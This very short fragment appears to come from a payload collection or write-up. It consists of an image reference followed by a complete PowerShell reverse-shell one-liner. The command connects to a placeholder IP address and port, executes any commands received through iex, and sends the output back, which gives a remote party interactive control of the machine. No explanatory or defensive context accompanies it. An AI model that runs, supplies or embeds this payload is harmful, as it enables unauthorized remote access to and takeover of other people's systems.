 powershell -c "$client = New-Object System.Net.Sockets.TCPClient('<ip>',<port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"